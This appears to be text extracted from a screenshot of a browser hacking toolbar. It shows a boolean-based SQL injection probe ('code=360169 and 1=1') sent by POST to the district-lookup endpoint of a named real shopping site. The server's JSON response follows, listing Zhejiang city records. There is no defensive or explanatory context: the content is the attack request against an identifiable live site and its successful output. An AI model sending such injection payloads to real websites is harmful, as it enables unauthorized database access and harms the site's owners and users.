 www.pengpengmall.com/site/loadDistrict
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://www.pengpengmall.com/site/loadDistrict
Split URL
Execute
-
+
Enable Post data
Enable Referrer
Post data
code=360169 and 1=1&type=state_id&code_type=district_id
-
+
{"data":[{"DISTRICT_ID":"360405","PROVINCE_CODE":"330000","PROVINCE_NAME":"\u6d59\u6c5f\u7701","CITY_CODE":"330400","CITY_NAME":"\u5609\u5174
\u5e02","DISTRICT_CODE":null,"DISTRICT_NAME":null,"REGION_TYPE":"2","STATUS":"1","DISTRICT_TYPE":"1","IS_OPEN":"0","WEATHER_CODE":null},
{"DISTRICT_ID":"360379","PROVINCE_CODE":"330000","PROVINCE_NAME":"\u6d59\u6c5f\u7701","CITY_CODE":"330300","CITY_NAME":"\u6e29\u5dde
\u5e02","DISTRICT_CODE":null,"DISTRICT_NAME":null,"REGION_TYPE":"2","STATUS":"1","DISTRICT_TYPE":"1","IS_OPEN":"0","WEATHER_CODE":null},
{"DISTRICT_ID":"360709","PROVINCE_CODE":"330000","PROVINCE_NAME":"\u6d59\u6c5f\u7701","CITY_CODE":"330800","CITY_NAME":"\u8862\u5dde
\u5e02","DISTRICT_CODE":null,"DISTRICT_NAME":null,"REGION_TYPE":"2","STATUS":"1","DISTRICT_TYPE":"1","IS_OPEN":"0","WEATHER_CODE":null},
{"DISTRICT_ID":"360564","PROVINCE_CODE":"330000","PROVINCE_NAME":"\u6d59\u6c5f\u7701","CITY_CODE":"330600","CITY_NAME":"\u7ecd\u5174
\u5e02","DISTRICT_CODE":null,"DISTRICT_NAME":null,"REGION_TYPE":"2","STATUS":"1","DISTRICT_TYPE":"1","IS_OPEN":"0","WEATHER_CODE":null},
{"DISTRICT_ID":"362289","PROVINCE_CODE":"330000","PROVINCE_NAME":"\u6d59\u6c5f\u7701","CITY_CODE":"330200","CITY_NAME":"\u5b81\u6ce2
\u5e02","DISTRICT_CODE":null,"DISTRICT_NAME":null,"REGION_TYPE":"2","STATUS":"1","DISTRICT_TYPE":"1","IS_OPEN":"0","WEATHER_CODE":null},
{"DISTRICT_ID":"362329","PROVINCE_CODE":"330000","PROVINCE_NAME":"\u6d59\u6c5f\u7701","CITY_CODE":"330500","CITY_NAME":"\u6e56\u5dde
\u5e02","DISTRICT_CODE":null,"DISTRICT_NAME":null,"REGION_TYPE":"2","STATUS":"1","DISTRICT_TYPE":"1","IS_OPEN":"0","WEATHER_CODE":null},
{"DISTRICT_ID":"363158","PROVINCE_CODE":"330000","PROVINCE_NAME":"\u6d59\u6c5f\u7701","CITY_CODE":"330700","CITY_NAME":"\u91d1\u534e
\u5e02","DISTRICT_CODE":null,"DISTRICT_NAME":null,"REGION_TYPE":"2","STATUS":"1","DISTRICT_TYPE":"1","IS_OPEN":"0","WEATHER_CODE":null},
{"DISTRICT_ID":"361469","PROVINCE_CODE":"330000","PROVINCE_NAME":"\u6d59\u6c5f\u7701","CITY_CODE":"331100","CITY_NAME":"\u4e3d\u6c34
\u5e02","DISTRICT_CODE":null,"DISTRICT_NAME":null,"REGION_TYPE":"2","STATUS":"1","DISTRICT_TYPE":"1","IS_OPEN":"0","WEATHER_CODE":null},
{"DISTRICT_ID":"362160","PROVINCE_CODE":"330000","PROVINCE_NAME":"\u6d59\u6c5f\u7701","CITY_CODE":"330900","CITY_NAME":"\u821f\u5c71
\u5e02","DISTRICT_CODE":null,"DISTRICT_NAME":null,"REGION_TYPE":"2","STATUS":"1","DISTRICT_TYPE":"1","IS_OPEN":"0","WEATHER_CODE":null},
{"DISTRICT_ID":"360991","PROVINCE_CODE":"330000","PROVINCE_NAME":"\u6d59\u6c5f\u7701","CITY_CODE":"330100","CITY_NAME":"\u676d\u5dde
\u5e02","DISTRICT_CODE":null,"DISTRICT_NAME":null,"REGION_TYPE":"2","STATUS":"1","DISTRICT_TYPE":"1","IS_OPEN":"0","WEATHER_CODE":null},
{"DISTRICT_ID":"360992","PROVINCE_CODE":"330000","PROVINCE_NAME":"\u6d59\u6c5f\u7701","CITY_CODE":"331000","CITY_NAME":"\u53f0\u5dde
\u5e02","DISTRICT_CODE":null,"DISTRICT_NAME":null,"REGION_TYPE":"2","STATUS":"1","DISTRICT_TYPE":"1","IS_OPEN":"0","WEATHER_CODE":null}],"info":"\u64cd\u4f5c
\u6210\u529f","status":"SUCCESS"}